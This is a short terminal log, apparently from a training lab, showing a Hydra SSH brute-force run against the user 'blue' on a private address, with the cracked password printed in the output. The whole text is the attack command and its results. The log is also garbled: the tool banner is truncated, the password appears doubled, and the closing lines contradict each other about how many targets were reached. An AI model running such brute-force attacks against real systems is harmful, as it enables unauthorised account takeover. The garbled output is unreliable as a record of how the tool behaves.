 $ hydra -l blue -P passlist.txt 10.10.113.35 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-11 23:05:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.113.35:22/
[22][ssh] host: 10.10.113.35   login: blue   password: sup3r_p@s$w0sup3r_p@s$w0
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-11 23:05:23